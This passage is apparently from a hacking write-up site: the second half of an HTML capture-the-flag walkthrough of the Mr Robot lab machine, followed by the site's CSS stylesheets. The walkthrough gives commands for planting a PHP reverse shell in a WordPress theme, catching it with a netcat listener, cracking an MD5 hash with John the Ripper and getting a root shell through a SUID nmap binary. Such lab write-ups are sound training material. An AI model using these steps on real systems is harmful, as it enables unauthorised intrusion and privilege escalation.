        <img src="static/assets/mr-robot/wp-login.png" alt="WordPress login page" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/wp-login.png</small></div>
      </div>
      <figcaption class="rc-caption">WordPress Login Page</figcaption>
    </figure>

    <h2 class="rc-h2" id="phase-4"><span class="h2-icon">&#128137;</span>Phase 4: Gaining Foothold &mdash; WordPress to Reverse Shell</h2>
    <p class="rc-p">Log into WordPress admin panel:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-creds">copy</button></div>
      <pre><code id="code-creds">http://ip.addr/wp-login
Username: elliot
Password: ER28-0652</code></pre>
    </div>

    <h3 class="rc-h3" id="uploading-shell">Uploading the Reverse Shell</h3>
    <ol class="rc-list">
      <li>Navigate to Appearance &rarr; Theme Editor</li>
      <li>Select the 404.php template (often overlooked but perfect for our needs)</li>
      <li>Replace the content with a PHP reverse shell</li>
    </ol>
    <figure class="rc-media" id="media-revshell-payload">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/reverse-shell-payload.png" alt="PHP reverse shell pasted into the theme editor" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/reverse-shell-payload.png</small></div>
      </div>
      <figcaption class="rc-caption">PHP Reverse Shell</figcaption>
    </figure>
    <p class="rc-p">Click <strong>Update File</strong> to save.</p>

    <h3 class="rc-h3" id="starting-listener">Starting the Listener</h3>
    <p class="rc-p">On your attacking machine:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-nc">copy</button></div>
      <pre><code id="code-nc">nc -lvnp 1234</code></pre>
    </div>

    <h3 class="rc-h3" id="triggering-shell">Triggering the Shell</h3>
    <p class="rc-p">Visit any non-existent page or directly access the 404 template:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-trigger">copy</button></div>
      <pre><code id="code-trigger">curl http://ip.addr/?404.php</code></pre>
    </div>
    <figure class="rc-media" id="media-revshell">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/reverse-shell.png" alt="reverse shell caught on netcat listener" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/reverse-shell.png</small></div>
      </div>
      <figcaption class="rc-caption">Connected successfully</figcaption>
    </figure>
    <p class="rc-p"><strong>Connection established!</strong> We have a reverse shell as the daemon user.</p>

    <h3 class="rc-h3" id="stabilizing-shell">Stabilizing the Shell</h3>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-stabilize">copy</button></div>
      <pre><code id="code-stabilize">python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
export SHELL=/bin/bash
# Press Ctrl+Z, then run:
stty raw -echo; fg</code></pre>
    </div>

    <h2 class="rc-h2" id="phase-5"><span class="h2-icon">&#128100;</span>Phase 5: Privilege Escalation &mdash; From Daemon to Robot</h2>
    <p class="rc-p">Now that we have a foothold, let's explore the system:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-home">copy</button></div>
      <pre><code id="code-home">ls -la /home</code></pre>
    </div>
    <p class="rc-p">We see a user named robot. Navigate to their directory:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-robot-dir">copy</button></div>
      <pre><code id="code-robot-dir">cd /home/robot
ls -la</code></pre>
    </div>

    <h3 class="rc-h3" id="finding-hash">Finding the Password Hash</h3>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-hash">copy</button></div>
      <pre><code id="code-hash">cat password.raw-md5</code></pre>
    </div>
    <p class="rc-p">Output:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>output</span><button class="rc-copy" data-target="code-hash-out">copy</button></div>
      <pre><code id="code-hash-out">robot:c3fcd3d76192e4007dfb496cca67e13b</code></pre>
    </div>
    <p class="rc-p">This is an MD5 hash. Let's crack it using John the Ripper or an online service:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-john">copy</button></div>
      <pre><code id="code-john">echo "c3fcd3d76192e4007dfb496cca67e13b" > hash.txt
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt</code></pre>
    </div>
    <figure class="rc-media" id="media-john">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/john-crack.png" alt="John the Ripper cracking the hash" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/john-crack.png</small></div>
      </div>
    </figure>
    <p class="rc-p"><strong>Cracked password:</strong> <code>abcdefghijklmnopqrstuvwxyz</code></p>

    <h3 class="rc-h3" id="switching-robot">Switching to Robot User</h3>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-su">copy</button></div>
      <pre><code id="code-su">su robot
Password: abcdefghijklmnopqrstuvwxyz</code></pre>
    </div>

    <h2 class="rc-h2" id="flag-2"><span class="h2-icon">&#128273;</span>Second Flag &mdash; Key 2 of 3</h2>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-key2">copy</button></div>
      <pre><code id="code-key2">cat /home/robot/key-2-of-3.txt</code></pre>
    </div>
    <p class="rc-p">Copy this flag and submit it. <strong>Second key down!</strong></p>

    <h2 class="rc-h2" id="phase-6"><span class="h2-icon">&#128081;</span>Phase 6: Privilege Escalation &mdash; From Robot to Root</h2>
    <p class="rc-p">Now we need root access. Let's check for SUID binaries — files that run with the owner's privileges:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-suid">copy</button></div>
      <pre><code id="code-suid">find / -type f -perm -04000 2>/dev/null</code></pre>
    </div>
    <figure class="rc-media" id="media-suid">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/suid-find.png" alt="SUID and SGID binaries found on the system" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/suid-find.png</small></div>
      </div>
      <figcaption class="rc-caption">SUID and SGID files</figcaption>
    </figure>

    <h3 class="rc-h3" id="suid-nmap">Interesting SUID Binary Found: nmap</h3>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-nmap-ls">copy</button></div>
      <pre><code id="code-nmap-ls">ls -l /usr/local/bin/nmap</code></pre>
    </div>
    <figure class="rc-media" id="media-nmap-suid">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/nmap-suid-confirm.png" alt="confirming nmap is a SUID binary" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/nmap-suid-confirm.png</small></div>
      </div>
      <figcaption class="rc-caption">Confirmation of nmap being a SUID file</figcaption>
    </figure>
    <p class="rc-p">Nmap has an interactive mode that allows command execution. Since it runs as root, we can spawn a root shell:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-nmap-int">copy</button></div>
      <pre><code id="code-nmap-int">nmap --interactive
!sh</code></pre>
    </div>
    <figure class="rc-media" id="media-nmap-int">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/nmap-interactive-root.png" alt="root shell from nmap interactive mode" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/nmap-interactive-root.png</small></div>
      </div>
      <figcaption class="rc-caption">Obtaining root access to our vuln machine</figcaption>
    </figure>
    <p class="rc-p">Navigate to the root directory:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-cdroot">copy</button></div>
      <pre><code id="code-cdroot">cd /root</code></pre>
    </div>
    <p class="rc-p">Now list the contents in the root directory:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-lsroot">copy</button></div>
      <pre><code id="code-lsroot">ls</code></pre>
    </div>

    <h2 class="rc-h2" id="flag-3"><span class="h2-icon">&#128273;</span>Third Flag &mdash; Key 3 of 3</h2>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-key3">copy</button></div>
      <pre><code id="code-key3">cat /root/key-3-of-3.txt</code></pre>
    </div>
  <p class="rc-p">Copy this flag and submit it. <strong>All three keys captured!</strong></p>

  </article>
</div>

<footer>
  <div class="footer-inner">
    <span>&copy; <span id="year"></span> 0xWriteups — built for GitHub Pages, no server required.</span>
    <div class="footer-links">
      <a href="https://github.com/">GitHub</a>
      <a href="https://tryhackme.com/">TryHackMe</a>
      <a href="https://www.vulnhub.com/">VulnHub</a>
    </div>
  </div>
</footer>

<script src="static/js/mr-robot.js"></script>
</body>
</html>
</file>
<file: static/css/index.css>
:root{
    --bg:#060a08;
    --bg-panel:#0b120e;
    --bg-panel-2:#0f1a13;
    --green:#00ff6a;
    --green-soft:#5dffa0;
    --green-dim:#0d3d22;
    --cyan:#1be9de;
    --magenta:#ff2fb0;
    --amber:#ffb400;
    --red:#ff3b3b;
    --text:#c8f5da;
    --text-dim:#5f8a72;
    --border:#123724;
    --radius:3px;
  }

  *{box-sizing:border-box;}
  html{scroll-behavior:smooth;}

  body{
    margin:0;
    background:var(--bg);
    color:var(--text);
    font-family:'JetBrains Mono', ui-monospace, Consolas, monospace;
    line-height:1.55;
    -webkit-font-smoothing:antialiased;
  }

  /* ---------- scanline / crt overlay ---------- */
  .crt-overlay{
    pointer-events:none;
    position:fixed;
    inset:0;
    z-index:200;
    background:repeating-linear-gradient(
      to bottom,
      rgba(0,0,0,0) 0px,
      rgba(0,0,0,0) 2px,
      rgba(0,0,0,0.10) 3px
    );
    mix-blend-mode:overlay;
    opacity:.35;
  }
  .vignette{
    pointer-events:none;
    position:fixed;
    inset:0;
    z-index:199;
    background:radial-gradient(ellipse at center, rgba(0,0,0,0) 55%, rgba(0,0,0,.55) 100%);
  }

  a{color:inherit;}

  ::selection{background:var(--green); color:#02150a;}

  /* ---------- top nav ---------- */
  header.topbar{
    position:sticky; top:0; z-index:100;
    background:rgba(6,10,8,.88);
    backdrop-filter:blur(6px);
    border-bottom:1px solid var(--border);
  }
  .topbar-inner{
    max-width:1100px; margin:0 auto;
    display:flex; align-items:center; justify-content:space-between;
    padding:16px 24px;
  }
  .logo{
    display:flex; align-items:baseline; gap:8px;
    font-weight:800; font-size:16px; letter-spacing:.02em;
    text-decoration:none;
  }
  .logo .bracket{color:var(--text-dim);}
  .logo .core{color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.55);}
  .cursor-blink{
    display:inline-block; width:8px; height:16px; background:var(--green);
    margin-left:2px; vertical-align:-3px;
    animation:blink 1.05s steps(1) infinite;
    box-shadow:0 0 6px var(--green);
  }
  @keyframes blink{50%{opacity:0;}}

  nav.links{display:flex; align-items:center; gap:22px; font-size:13px;}
  nav.links a{
    color:var(--text-dim); text-decoration:none;
    padding:4px 2px; border-bottom:1px solid transparent;
    transition:color .15s ease, border-color .15s ease;
  }
  nav.links a:hover{color:var(--cyan); border-color:var(--cyan);}

  .term-clock{
    font-size:11px; line-height:1.5; color:var(--green-soft);
    white-space:nowrap; letter-spacing:.01em;
    text-shadow:0 0 6px rgba(0,255,106,.25);
  }
  .term-clock .tc-line{white-space:pre;}
  .term-clock #clock-time{color:var(--green); font-weight:700;}
  .tc-typed{color:var(--green); font-weight:700;}
  .tc-caret{
    display:inline-block; width:6px; height:11px; background:var(--green);
    margin-left:2px; vertical-align:-1px;
    box-shadow:0 0 6px var(--green);
  }

  /* ---------- hero ---------- */
  .hero{
    position:relative;
    overflow:hidden;
    border-bottom:1px solid var(--border);
  }
  #matrix-canvas{
    position:absolute; inset:0; width:100%; height:100%;
    opacity:.22;
  }
  .hero-inner{
    position:relative; z-index:2;
    max-width:1100px; margin:0 auto;
    padding:96px 24px 72px;
  }
  .term-window{
    background:rgba(9,16,12,.82);
    border:1px solid var(--border);
    border-radius:6px;
    box-shadow:0 0 0 1px rgba(0,255,106,.05), 0 30px 80px rgba(0,0,0,.5);
    max-width:760px;
  }
  .term-titlebar{
    display:flex; align-items:center; gap:8px;
    padding:9px 12px;
    border-bottom:1px solid var(--border);
    font-size:11px; color:var(--text-dim);
  }
  .dot{width:9px; height:9px; border-radius:50%; display:inline-block;}
  .dot.r{background:#ff5f56;}
  .dot.y{background:#ffbd2e;}
  .dot.g{background:#27c93f;}
  .term-path{margin-left:8px;}
  .term-body{padding:20px 22px 26px; font-size:14px;}
  .term-line{white-space:pre-wrap; word-break:break-word;}
  .prompt{color:var(--cyan);}
  .prompt .at{color:var(--text-dim);}
  .type-out{color:var(--green-soft); border-right:2px solid var(--green); padding-right:2px;}

  h1.hero-title{
    margin:26px 0 10px;
    font-size:clamp(30px, 5vw, 48px);
    line-height:1.08;
    font-weight:800;
    letter-spacing:-.01em;
    color:#eafff2;
  }
  h1.hero-title .accent{
    color:var(--green);
    text-shadow:0 0 14px rgba(0,255,106,.6), 0 0 30px rgba(0,255,106,.25);
  }
  p.hero-sub{
    max-width:520px; margin:0 0 28px;
    color:var(--text-dim); font-size:15px;
  }
  .hero-stats{display:flex; gap:28px; flex-wrap:wrap;}
  .stat{border-left:2px solid var(--green-dim); padding-left:12px;}
  .stat .n{font-size:24px; font-weight:800; color:var(--green); text-shadow:0 0 10px rgba(0,255,106,.4);}
  .stat .l{font-size:11px; color:var(--text-dim);}

  /* ---------- controls ---------- */
  .controls{
    max-width:1100px; margin:0 auto;
    padding:40px 24px 0;
    display:flex; flex-wrap:wrap; gap:14px; align-items:center; justify-content:space-between;
  }
  .filter-group{display:flex; gap:8px; flex-wrap:wrap;}
  .chip{
    background:transparent;
    border:1px solid var(--border);
    color:var(--text-dim);
    font-family:inherit; font-size:12px;
    padding:8px 14px; border-radius:20px;
    cursor:pointer;
    transition:all .15s ease;
  }
  .chip:hover{border-color:var(--green-dim); color:var(--text);}
  .chip.active{
    color:#04150a; background:var(--green); border-color:var(--green);
    box-shadow:0 0 14px rgba(0,255,106,.4);
    font-weight:700;
  }
  .search-wrap{
    display:flex; align-items:center; gap:8px;
    border:1px solid var(--border); border-radius:20px;
    padding:8px 14px; min-width:220px;
  }
  .search-wrap svg{flex-shrink:0; opacity:.6;}
  .search-wrap input{
    background:transparent; border:none; outline:none;
    color:var(--text); font-family:inherit; font-size:12px; width:100%;
  }
  .search-wrap input::placeholder{color:var(--text-dim);}

  /* ---------- grid ---------- */
  main{max-width:1100px; margin:0 auto; padding:28px 24px 100px;}
  .grid{
    display:grid;
    grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));
    gap:20px;
    margin-top:20px;
  }
  .card{
    background:var(--bg-panel);
    border:1px solid var(--border);
    border-radius:6px;
    overflow:hidden;
    text-decoration:none;
    color:var(--text);
    display:flex; flex-direction:column;
    transition:transform .15s ease, border-color .15s ease, box-shadow .15s ease;
  }
  .card:hover{
    transform:translateY(-3px);
    border-color:var(--green-dim);
    box-shadow:0 10px 30px rgba(0,0,0,.45), 0 0 0 1px rgba(0,255,106,.12);
  }
  .card-top{
    padding:10px 14px;
    display:flex; align-items:center; justify-content:space-between;
    border-bottom:1px solid var(--border);
    background:var(--bg-panel-2);
    font-size:11px;
  }
  .platform-tag{display:flex; align-items:center; gap:6px; color:var(--text-dim); font-weight:700; letter-spacing:.02em;}
  .platform-dot{width:7px; height:7px; border-radius:50%;}
  .platform-dot.thm{background:var(--cyan); box-shadow:0 0 6px var(--cyan);}
  .platform-dot.vh{background:var(--magenta); box-shadow:0 0 6px var(--magenta);}
  .platform-dot.hmv{background:var(--amber); box-shadow:0 0 6px var(--amber);}
  .difficulty{
    padding:2px 9px; border-radius:20px; font-size:10px; font-weight:700; letter-spacing:.03em;
    border:1px solid currentColor;
  }
  .difficulty.easy{color:var(--green);}
  .difficulty.medium{color:var(--amber);}
  .difficulty.hard{color:#ff7a3d;}
  .difficulty.insane{color:var(--red);}

  .card-body{padding:16px 16px 18px; flex:1; display:flex; flex-direction:column;}
  .card-title{font-size:16px; font-weight:700; margin:0 0 8px; color:#eafff2;}
  .card-meta{display:flex; align-items:center; justify-content:space-between; font-size:11px; color:var(--text-dim); margin-bottom:12px;}
  .tags{display:flex; flex-wrap:wrap; gap:6px;}
  .tag{
    font-size:10px; color:var(--green-soft); background:rgba(0,255,106,.07);
    border:1px solid var(--green-dim); padding:2px 8px; border-radius:3px;
  }
  .card-cta{
    margin-top:auto; padding-top:14px; border-top:1px dashed var(--border);
    font-size:12px; color:var(--cyan); display:flex; align-items:center; gap:6px;
  }
  .card-cta .arrow{transition:transform .15s ease;}
  .card:hover .card-cta .arrow{transform:translateX(4px);}

  .card-cover-wrap{
    position:relative; width:100%; aspect-ratio:16/9; overflow:hidden;
    background:#191919; border-bottom:1px solid var(--border);
  }
  .card-cover{
    position:absolute; inset:0; width:100%; height:100%; object-fit:cover;
    transition:transform .25s ease;
  }
  .card-cover-wrap.fit-contain .card-cover{ object-fit:contain; }
  .card:hover .card-cover{ transform:scale(1.05); }
  .card-cover-fallback{
    display:none; position:absolute; inset:0; flex-direction:column;
    align-items:center; justify-content:center; gap:6px; text-align:center;
    padding:14px; color:var(--text-dim);
  }
  .card-cover-fallback strong{ color:var(--text); font-size:11.5px; font-weight:700; }
  .card-cover-fallback small{ font-size:9.5px; color:var(--text-dim); word-break:break-all; }
  .card-cover-wrap.missing .card-cover{ display:none; }
  .card-cover-wrap.missing .card-cover-fallback{ display:flex; }

  .empty-state{
    text-align:center; padding:70px 20px; color:var(--text-dim);
    border:1px dashed var(--border); border-radius:6px; margin-top:20px;
    display:none;
  }
  .empty-state.show{display:block;}
  .empty-state .glitch{color:var(--red); font-weight:700;}

  /* ---------- footer ---------- */
  footer{
    border-top:1px solid var(--border);
    padding:34px 0 0;
    overflow:hidden;
  }
  .footer-inner{
    max-width:1100px; margin:0 auto;
    display:flex; flex-wrap:wrap; gap:16px; align-items:center; justify-content:center;
    color:var(--text-dim); font-size:12px;
    padding:0 24px 26px;
  }

  .platform-marquee{
    position:relative;
    width:100%;
    overflow:hidden;
    padding:16px 0 30px;
    border-top:1px dashed var(--border);
    -webkit-mask-image:linear-gradient(to right, transparent 0, #000 64px, #000 calc(100% - 64px), transparent 100%);
    mask-image:linear-gradient(to right, transparent 0, #000 64px, #000 calc(100% - 64px), transparent 100%);
  }
  .marquee-track{
    display:flex; width:max-content;
    animation:marquee-scroll 22s linear infinite;
  }
  .platform-marquee:hover .marquee-track{ animation-play-state:paused; }
  .marquee-set{ display:flex; align-items:center; flex-shrink:0; }
  @keyframes marquee-scroll{
    from{ transform:translateX(0); }
    to{ transform:translateX(-16.6667%); }
  }
  .marquee-item{
    display:flex; align-items:center; gap:9px;
    padding:0 22px;
    text-decoration:none;
    color:var(--text-dim);
    font-size:13px; font-weight:700; letter-spacing:.03em;
    white-space:nowrap;
    transition:color .15s ease, filter .15s ease;
  }
  .marquee-item svg{ width:18px; height:18px; flex-shrink:0; opacity:.9; }
  .marquee-item.thm{ color:var(--cyan); }
  .marquee-item.vh{ color:var(--magenta); }
  .marquee-item.hmv{ color:var(--amber); }
  .marquee-item:hover{ filter:drop-shadow(0 0 6px currentColor); color:#eafff2; }
  .marquee-item.thm:hover{ color:var(--cyan); }
  .marquee-item.vh:hover{ color:var(--magenta); }
  .marquee-item.hmv:hover{ color:var(--amber); }
  .marquee-sep{ color:var(--border); font-size:12px; }

  @media (prefers-reduced-motion: reduce){
    .marquee-track{ animation:none; }
    .platform-marquee{ overflow-x:auto; }
  }

  @media (max-width:640px){
    .hero-inner{padding:70px 18px 56px;}
    nav.links{display:none;}
  }

  @media (prefers-reduced-motion: reduce){
    *{animation:none !important; transition:none !important;}
  }

  /* ---------- reader page ---------- */
  body.reading .hero,
  body.reading .controls,
  body.reading main,
  body.reading footer{ display:none; }

  .reader{ display:none; }
  .reader.open{ display:block; }

  .reader-hero{
    border-bottom:1px solid var(--border);
    background:linear-gradient(180deg, rgba(0,255,106,.05), transparent 60%);
  }
  .reader-hero-inner{ max-width:1100px; margin:0 auto; padding:40px 24px 34px; }
  .reader-back{
    display:inline-flex; align-items:center; gap:8px;
    background:none; border:none; color:var(--text-dim);
    font-family:inherit; font-size:12px; cursor:pointer; padding:0; margin-bottom:22px;
    transition:color .15s ease;
  }
  .reader-back:hover{ color:var(--cyan); }
  .reader-eyebrow{ display:flex; align-items:center; gap:10px; margin-bottom:16px; font-size:11px; color:var(--text-dim); }
  .reader-title{ font-size:clamp(26px,4.5vw,40px); font-weight:800; color:#eafff2; margin:0 0 16px; line-height:1.12; max-width:760px; }
  .reader-meta{ display:flex; flex-wrap:wrap; gap:16px; align-items:center; font-size:12px; color:var(--text-dim); margin-bottom:16px; }
  .reader-meta a{ color:var(--cyan); text-decoration:none; border-bottom:1px dashed var(--cyan); }
  .reader-tags{ display:flex; flex-wrap:wrap; gap:6px; }

  .reader-layout{
    max-width:1100px; margin:0 auto;
    padding:44px 24px 110px;
    display:grid; grid-template-columns:220px minmax(0,1fr); gap:56px;
    align-items:start;
  }

  .reader-sidebar{ position:sticky; top:78px; }
  .toc-summary{
    display:none; cursor:pointer; list-style:none;
    font-size:11px; letter-spacing:.04em; color:var(--text-dim);
    padding:8px 12px; border:1px solid var(--border); border-radius:20px;
    margin-bottom:12px;
  }
  .toc-summary::-webkit-details-marker{ display:none; }
  .toc-summary::before{ content:"\2261  "; }
  .toc-eyebrow{ font-size:10px; letter-spacing:.08em; color:var(--text-dim); text-transform:lowercase; margin:0 0 12px 12px; }
  .toc-list{ display:flex; flex-direction:column; border-left:1px solid var(--border); }
  .toc-list a{
    display:flex; align-items:center; gap:9px;
    padding:7px 14px; font-size:12.5px; color:var(--text-dim);
    text-decoration:none; border-left:2px solid transparent; margin-left:-1px;
    transition:color .15s ease, border-color .15s ease;
  }
  .toc-list a .toc-icon{ font-size:13px; flex-shrink:0; }
  .toc-list a:hover{ color:var(--text); }
  .toc-list a.active{ color:var(--green); border-left-color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.35); }
  .toc-list a.sub{ padding-left:30px; font-size:11px; }

  .reader-article{ max-width:700px; min-width:0; }
  .rc-h2{ font-size:19px; font-weight:700; color:var(--green-soft); margin:34px 0 12px; text-shadow:0 0 10px rgba(0,255,106,.2); scroll-margin-top:90px; }
  .rc-h2 .h2-icon{ margin-right:8px; }
  .rc-h3{ font-size:14.5px; font-weight:700; color:var(--text); margin:24px 0 10px; padding-left:12px; border-left:2px solid var(--green-dim); scroll-margin-top:90px; }
  .rc-p{ font-size:14.5px; color:var(--text); margin:0 0 16px; line-height:1.7; }
  .rc-p code, .rc-list li code{
    background:var(--green-dim); color:var(--green-soft); padding:1px 6px; border-radius:3px; font-size:.92em;
  }
  .rc-list{ margin:0 0 16px; padding-left:20px; color:var(--text); }
  .rc-list li{ margin-bottom:6px; font-size:14.5px; }

  .rc-code{
    position:relative; margin:0 0 20px;
    background:#040a06; border:1px solid var(--border); border-radius:6px;
    overflow:hidden;
  }
  .rc-code-head{
    display:flex; align-items:center; justify-content:space-between;
    padding:8px 14px; border-bottom:1px solid var(--border);
    font-size:10.5px; color:var(--text-dim); letter-spacing:.03em;
  }
  .rc-copy{
    background:none; border:1px solid var(--border); color:var(--text-dim);
    font-family:inherit; font-size:10px; padding:3px 9px; border-radius:20px; cursor:pointer;
    transition:all .15s ease;
  }
  .rc-copy:hover{ color:var(--green); border-color:var(--green-dim); }
  .rc-copy.copied{ color:var(--green); border-color:var(--green); }
  .rc-code pre{ margin:0; padding:16px 18px; overflow-x:auto; font-size:13px; line-height:1.6; color:var(--green-soft); }

  .rc-media{ margin:0 0 22px; }
  .rc-media-frame{ position:relative; border:1px solid var(--border); border-radius:6px; overflow:hidden; background:#050a07; }
  .rc-media-frame img{ display:block; width:100%; height:auto; }
  .rc-media-fallback{
    display:none; flex-direction:column; align-items:center; justify-content:center; gap:8px;
    padding:46px 20px; color:var(--text-dim); text-align:center;
  }
  .rc-media-fallback strong{ color:var(--text); font-size:12.5px; font-weight:700; }
  .rc-media-fallback small{ font-size:10.5px; color:var(--text-dim); word-break:break-all; }
  .rc-media.missing .rc-media-frame img{ display:none; }
  .rc-media.missing .rc-media-fallback{ display:flex; }
  .rc-caption{ margin-top:8px; font-size:11.5px; color:var(--text-dim); text-align:center; }

  .reader-cover{ margin-bottom:28px; }
  .reader-cover .rc-media-frame{ aspect-ratio:21/9; background:#191919; }
  .reader-cover .rc-media-frame img{ width:100%; height:100%; object-fit:cover; }
  .reader-cover.fit-contain .rc-media-frame img{ object-fit:contain; }
  @media (max-width:640px){
    .reader-cover .rc-media-frame{ aspect-ratio:16/9; }
  }

  @media (max-width:900px){
    .reader-layout{ grid-template-columns:1fr; padding-top:28px; }
    .reader-sidebar{ position:static; }
    .toc-summary{ display:block; }
    details.toc:not([open]) .toc-list,
    details.toc:not([open]) .toc-eyebrow{ display:none; }
  }
</file>
<file: static/css/anaximandre.css>
:root{
  --bg:#060a08;
  --bg-panel:#0b120e;
  --bg-panel-2:#0f1a13;
  --green:#00ff6a;
  --green-soft:#5dffa0;
  --green-dim:#0d3d22;
  --cyan:#1be9de;
  --magenta:#ff2fb0;
  --amber:#ffb400;
  --red:#ff3b3b;
  --text:#c8f5da;
  --text-dim:#5f8a72;
  --border:#123724;
  --radius:3px;
}

*{box-sizing:border-box;}
html{scroll-behavior:smooth;}

body{
  margin:0;
  background:var(--bg);
  color:var(--text);
  font-family:'JetBrains Mono', ui-monospace, Consolas, monospace;
  line-height:1.55;
  -webkit-font-smoothing:antialiased;
}

/* ---------- scanline / crt overlay ---------- */
.crt-overlay{
  pointer-events:none;
  position:fixed;
  inset:0;
  z-index:200;
  background:repeating-linear-gradient(
    to bottom,
    rgba(0,0,0,0) 0px,
    rgba(0,0,0,0) 2px,
    rgba(0,0,0,0.10) 3px
  );
  mix-blend-mode:overlay;
  opacity:.35;
}
.vignette{
  pointer-events:none;
  position:fixed;
  inset:0;
  z-index:199;
  background:radial-gradient(ellipse at center, rgba(0,0,0,0) 55%, rgba(0,0,0,.55) 100%);
}

a{color:inherit;}
::selection{background:var(--green); color:#02150a;}

/* ---------- top nav (shared with index.html) ---------- */
header.topbar{
  position:sticky; top:0; z-index:100;
  background:rgba(6,10,8,.88);
  backdrop-filter:blur(6px);
  border-bottom:1px solid var(--border);
}
.topbar-inner{
  max-width:1100px; margin:0 auto;
  display:flex; align-items:center; justify-content:space-between;
  padding:16px 24px;
}
.logo{
  display:flex; align-items:baseline; gap:8px;
  font-weight:800; font-size:16px; letter-spacing:.02em;
  text-decoration:none;
}
.logo .bracket{color:var(--text-dim);}
.logo .core{color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.55);}
@keyframes blink{50%{opacity:0;}}

nav.links{display:flex; align-items:center; gap:22px; font-size:13px;}
nav.links a{
  color:var(--text-dim); text-decoration:none;
  padding:4px 2px; border-bottom:1px solid transparent;
  transition:color .15s ease, border-color .15s ease;
}
nav.links a:hover{color:var(--cyan); border-color:var(--cyan);}

.term-clock{
  font-size:11px; line-height:1.5; color:var(--green-soft);
  white-space:nowrap; letter-spacing:.01em;
  text-shadow:0 0 6px rgba(0,255,106,.25);
}
.term-clock .tc-line{white-space:pre;}
.term-clock #clock-time{color:var(--green); font-weight:700;}
.tc-typed{color:var(--green); font-weight:700;}
.tc-caret{
  display:inline-block; width:6px; height:11px; background:var(--green);
  margin-left:2px; vertical-align:-1px;
  box-shadow:0 0 6px var(--green);
}

@media (max-width:640px){
  nav.links{display:none;}
}
@media (prefers-reduced-motion: reduce){
  *{animation:none !important; transition:none !important;}
}

/* ---------- article page ---------- */
.reader-hero{
  border-bottom:1px solid var(--border);
  background:linear-gradient(180deg, rgba(0,255,106,.05), transparent 60%);
}
.reader-hero-inner{ max-width:1100px; margin:0 auto; padding:40px 24px 34px; }
.reader-back{
  display:inline-flex; align-items:center; gap:8px;
  background:none; border:none; color:var(--text-dim);
  font-family:inherit; font-size:12px; cursor:pointer; padding:0; margin-bottom:22px;
  text-decoration:none;
  transition:color .15s ease;
}
.reader-back:hover{ color:var(--cyan); }
.reader-eyebrow{ display:flex; align-items:center; gap:10px; margin-bottom:16px; font-size:11px; color:var(--text-dim); }
.platform-tag{display:flex; align-items:center; gap:6px; color:var(--text-dim); font-weight:700; letter-spacing:.02em;}
.platform-dot{width:7px; height:7px; border-radius:50%;}
.platform-dot.thm{background:var(--cyan); box-shadow:0 0 6px var(--cyan);}
.platform-dot.vh{background:var(--magenta); box-shadow:0 0 6px var(--magenta);}
.platform-dot.hmv{background:var(--amber); box-shadow:0 0 6px var(--amber);}
.difficulty{
  padding:2px 9px; border-radius:20px; font-size:10px; font-weight:700; letter-spacing:.03em;
  border:1px solid currentColor;
}
.difficulty.easy{color:var(--green);}
.difficulty.medium{color:var(--amber);}
.difficulty.hard{color:#ff7a3d;}
.difficulty.insane{color:var(--red);}

.reader-title{ font-size:clamp(26px,4.5vw,40px); font-weight:800; color:#eafff2; margin:0 0 16px; line-height:1.12; max-width:760px; }
.reader-meta{ display:flex; flex-wrap:wrap; gap:16px; align-items:center; font-size:12px; color:var(--text-dim); margin-bottom:16px; }
.reader-meta a{ color:var(--cyan); text-decoration:none; border-bottom:1px dashed var(--cyan); }
.reader-tags{ display:flex; flex-wrap:wrap; gap:6px; }
.tag{
  font-size:10px; color:var(--green-soft); background:rgba(0,255,106,.07);
  border:1px solid var(--green-dim); padding:2px 8px; border-radius:3px;
}

.reader-layout{
  max-width:1100px; margin:0 auto;
  padding:44px 24px 110px;
